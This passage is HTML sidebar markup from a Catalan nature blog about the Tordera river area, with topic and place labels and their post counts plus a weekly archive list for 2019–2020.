<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-estany%20de%20Cal%20Raba%20%28Tordera%29'>espais-estany de Cal Raba (Tordera)</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Estany%20de%20Mas%20Mateu%20%28Fogars%20de%20la%20Selva%29'>espais-Estany de Mas Mateu (Fogars de la Selva)</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Fibracolor%20%28Tordera%29'>espais-Fibracolor (Tordera)</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Fogars%20de%20la%20Selva'>espais-Fogars de la Selva</a>
<span dir='ltr'>(282)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Grabera%20de%20Palafolls'>espais-Grabera de Palafolls</a>
<span dir='ltr'>(154)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Gualba'>espais-Gualba</a>
<span dir='ltr'>(181)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Hostalric'>espais-Hostalric</a>
<span dir='ltr'>(127)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-illa%20del%20riu%20%28Tordera%29'>espais-illa del riu (Tordera)</a>
<span dir='ltr'>(132)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Pilona%20%28Malgrat%20de%20Mar%29'>espais-La Pilona (Malgrat de Mar)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Plantera%2FHorta%20d%27en%20Ferrer%20%28Blanes%29'>espais-La Plantera/Horta d&#39;en Ferrer (Blanes)</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-La%20Verneda%20%28Sant%20Celoni%29'>espais-La Verneda (Sant Celoni)</a>
<span dir='ltr'>(227)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Cadiretes%20%28Tordera'>espais-Les Cadiretes (Tordera</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Ferreries%20%28Palafolls%29'>espais-Les Ferreries (Palafolls)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Les%20Llobateres%20%28Sant%20Celoni%29'>espais-Les Llobateres (Sant Celoni)</a>
<span dir='ltr'>(275)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Lloret%20de%20Mar'>espais-Lloret de Mar</a>
<span dir='ltr'>(287)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Ma%C3%A7anet%20de%20la%20Selva'>espais-Maçanet de la Selva</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Malgrat%20de%20Mar'>espais-Malgrat de Mar</a>
<span dir='ltr'>(305)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-mar%20endins'>espais-mar endins</a>
<span dir='ltr'>(187)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Mar%20i%20Murtra%20%28Blanes%29'>espais-Mar i Murtra (Blanes)</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Massanes'>espais-Massanes</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Palafolls'>espais-Palafolls</a>
<span dir='ltr'>(240)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pant%C3%A0%20de%20Mas%20Mora%20%28Tordera%29'>espais-Pantà de Mas Mora (Tordera)</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pant%C3%A0%20de%20Sant%20Pon%C3%A7%20%28Tordera%29'>espais-Pantà de Sant Ponç (Tordera)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pineda%20de%20Mar'>espais-Pineda de Mar</a>
<span dir='ltr'>(316)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20d%27Amunt%20%28Tordera%29'>espais-Pla d&#39;Amunt (Tordera)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20d%27Anyells%20%28Tordera%29'>espais-Pla d&#39;Anyells (Tordera)</a>
<span dir='ltr'>(70)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Gelmar%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Gelmar (Fogars de la Selva)</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Golba%20%28Tordera%29'>espais-Pla de Can Golba (Tordera)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Jalp%C3%AD%20%28Tordera%29'>espais-Pla de Can Jalpí (Tordera)</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Mir%C3%B3%20Vell%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Miró Vell (Fogars de la Selva)</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Serra%20%28Tordera%29'>espais-Pla de Can Serra (Tordera)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Can%20Sim%C3%B3%20%28Fogars%20de%20la%20Selva%29'>espais-Pla de Can Simó (Fogars de la Selva)</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Grau%20%28Malgrat%20de%20Mar%29'>espais-Pla de Grau (Malgrat de Mar)</a>
<span dir='ltr'>(418)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20la%20J%C3%BAlia%20%28Tordera%29'>espais-Pla de la Júlia (Tordera)</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Palafolls'>espais-Pla de Palafolls</a>
<span dir='ltr'>(76)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Sant%20Esteve%20%28Tordera%29'>espais-Pla de Sant Esteve (Tordera)</a>
<span dir='ltr'>(115)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Sant%20Esteve%20de%20Palautordera'>espais-Pla de Sant Esteve de Palautordera</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Santa%20Maria%20de%20Palautordera'>espais-Pla de Santa Maria de Palautordera</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20del%20Pedrell%20%28Palafolls%29'>espais-Pla del Pedrell (Palafolls)</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Platja%20de%20Pineda'>espais-Platja de Pineda</a>
<span dir='ltr'>(262)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Port%20d%27Arenys%20de%20Mar'>espais-Port d&#39;Arenys de Mar</a>
<span dir='ltr'>(117)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Port%20de%20Blanes'>espais-Port de Blanes</a>
<span dir='ltr'>(149)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Prats%20d%27en%20Gai%20%28Tordera%29'>espais-Prats d&#39;en Gai (Tordera)</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Premi%C3%A0%20de%20Mar'>espais-Premià de Mar</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Rec%20Viver%20%28Malgrat%20de%20Mar%29'>espais-Rec Viver (Malgrat de Mar)</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riells%20i%20Viabrea'>espais-Riells i Viabrea</a>
<span dir='ltr'>(251)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20d%27Arb%C3%BAcies'>espais-Riera d&#39;Arbúcies</a>
<span dir='ltr'>(271)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Fuirosos%20%28Sant%20Celoni%29'>espais-Riera de Fuirosos (Sant Celoni)</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Mas%20Reixac%20%28Palafolls%29'>espais-Riera de Mas Reixac (Palafolls)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Pineda'>espais-Riera de Pineda</a>
<span dir='ltr'>(216)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Rami%C3%B3%20%28Fogars%20de%20la%20Selva%29'>espais-Riera de Ramió (Fogars de la Selva)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Repiaix%20%28Sant%20Feliu%20de%20Buixalleu%29'>espais-Riera de Repiaix (Sant Feliu de Buixalleu)</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Santa%20Coloma'>espais-Riera de Santa Coloma</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Santa%20Susanna'>espais-Riera de Santa Susanna</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Vallmanya%20%28Tordera%29'>espais-Riera de Vallmanya (Tordera)</a>
<span dir='ltr'>(108)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera'>espais-riu Tordera</a>
<span dir='ltr'>(1656)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roca%20Grossa%20%28Calella%29'>espais-Roca Grossa (Calella)</a>
<span dir='ltr'>(166)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roca-rossa%20%28Tordera%29'>espais-Roca-rossa (Tordera)</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Roureda%20de%20Can%20Verdalet%20%28Tordera%29'>espais-Roureda de Can Verdalet (Tordera)</a>
<span dir='ltr'>(124)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Celoni'>espais-Sant Celoni</a>
<span dir='ltr'>(216)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Corneli%20%28Fogars%20de%20la%20Selva%29'>espais-Sant Corneli (Fogars de la Selva)</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Feliu%20de%20Buixalleu'>espais-Sant Feliu de Buixalleu</a>
<span dir='ltr'>(340)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Pol%20de%20Mar'>espais-Sant Pol de Mar</a>
<span dir='ltr'>(259)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Sant%20Vicen%C3%A7%20%28Tordera%29'>espais-Sant Vicenç (Tordera)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Santa%20Maria%20de%20Palautordera'>espais-Santa Maria de Palautordera</a>
<span dir='ltr'>(85)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Santa%20Susanna'>espais-Santa Susanna</a>
<span dir='ltr'>(405)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Tordera'>espais-Tordera</a>
<span dir='ltr'>(431)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Torrent%20de%20les%20Portes%20Negres%20%28Ma%C3%A7anet%20de%20la%20Selva%29'>espais-Torrent de les Portes Negres (Maçanet de la Selva)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Torrent%20de%20n%27Avall%20%28Tordera%29'>espais-Torrent de n&#39;Avall (Tordera)</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Tossa%20de%20Mar'>espais-Tossa de Mar</a>
<span dir='ltr'>(297)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20carretera%20del%20Vilar%20%28Tordera-Blanes%29'>espais-Vall de la carretera del Vilar (Tordera-Blanes)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20Riera%20de%20Sant%20Daniel%20%28Tordera%29'>espais-Vall de la Riera de Sant Daniel (Tordera)</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20la%20Riera%20de%20Sant%20Ou%20%28Tordera%29'>espais-Vall de la Riera de Sant Ou (Tordera)</a>
<span dir='ltr'>(70)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20de%20Valldemaria%20%28Tordera%29'>espais-Vall de Valldemaria (Tordera)</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vall%20Lloparda%20%28Tordera%29'>espais-Vall Lloparda (Tordera)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vallplana%20%28Palafolls%29'>espais-Vallplana (Palafolls)</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Ve%C3%AFnat%20de%20Sant%20Pere%20%28Tordera%29'>espais-Veïnat de Sant Pere (Tordera)</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/espais-Vilassar%20de%20Mar'>espais-Vilassar de Mar</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ex%C3%B2tics'>exòtics</a>
<span dir='ltr'>(1370)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/flora'>flora</a>
<span dir='ltr'>(481)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/floracions'>floracions</a>
<span dir='ltr'>(173)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/geologia'>geologia</a>
<span dir='ltr'>(448)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/herpetologia'>herpetologia</a>
<span dir='ltr'>(1440)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/hist%C3%B2ria'>història</a>
<span dir='ltr'>(238)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ictiofauna'>ictiofauna</a>
<span dir='ltr'>(209)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/incendis'>incendis</a>
<span dir='ltr'>(139)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ind%C3%BAstria'>indústria</a>
<span dir='ltr'>(65)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/infrastructures'>infrastructures</a>
<span dir='ltr'>(842)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/invertebrats'>invertebrats</a>
<span dir='ltr'>(971)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/legislaci%C3%B3'>legislació</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Ma%C3%A7anet%20de%20la%20Selva%29'>Maçanet de la Selva)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/mam%C3%ADfers'>mamífers</a>
<span dir='ltr'>(1040)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/muntanya'>muntanya</a>
<span dir='ltr'>(830)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies'>notícies</a>
<span dir='ltr'>(1672)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Off-Road'>Off-Road</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/opini%C3%B3'>opinió</a>
<span dir='ltr'>(81)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/ornitologia'>ornitologia</a>
<span dir='ltr'>(6413)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/paisatges'>paisatges</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/pesca'>pesca</a>
<span dir='ltr'>(110)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/pesca%20recreativa'>pesca recreativa</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/Taula%20Delta%20de%20la%20Tordera'>Taula Delta de la Tordera</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/treballs%20de%20camp'>treballs de camp</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/turisme'>turisme</a>
<span dir='ltr'>(328)</span>
</li>
<li>
<a dir='ltr' href='https://natura-tordera.blogspot.com/search/label/urbanisme'>urbanisme</a>
<span dir='ltr'>(833)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arxius publicats al bloc...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(351)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_15_archive.html'>
15 de març - 22 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_08_archive.html'>
8 de març - 15 de març
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_03_01_archive.html'>
1 de març - 8 de març
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_23_archive.html'>
23 de febrer - 1 de març
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_16_archive.html'>
16 de febrer - 23 de febrer
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_09_archive.html'>
9 de febrer - 16 de febrer
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_02_archive.html'>
2 de febrer - 9 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_26_archive.html'>
26 de gener - 2 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_19_archive.html'>
19 de gener - 26 de gener
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_12_archive.html'>
12 de gener - 19 de gener
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_05_archive.html'>
5 de gener - 12 de gener
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_29_archive.html'>
29 de desembre - 5 de gener
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_22_archive.html'>
22 de desembre - 29 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_15_archive.html'>
15 de desembre - 22 de desembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_08_archive.html'>
8 de desembre - 15 de desembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_01_archive.html'>
1 de desembre - 8 de desembre
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_24_archive.html'>
24 de novembre - 1 de desembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_17_archive.html'>
17 de novembre - 24 de novembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_10_archive.html'>
10 de novembre - 17 de novembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_03_archive.html'>
3 de novembre - 10 de novembre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_27_archive.html'>
27 d&#8217;octubre - 3 de novembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_20_archive.html'>
20 d&#8217;octubre - 27 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_13_archive.html'>
13 d&#8217;octubre - 20 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_06_archive.html'>
6 d&#8217;octubre - 13 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_29_archive.html'>
29 de setembre - 6 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_22_archive.html'>
22 de setembre - 29 de setembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
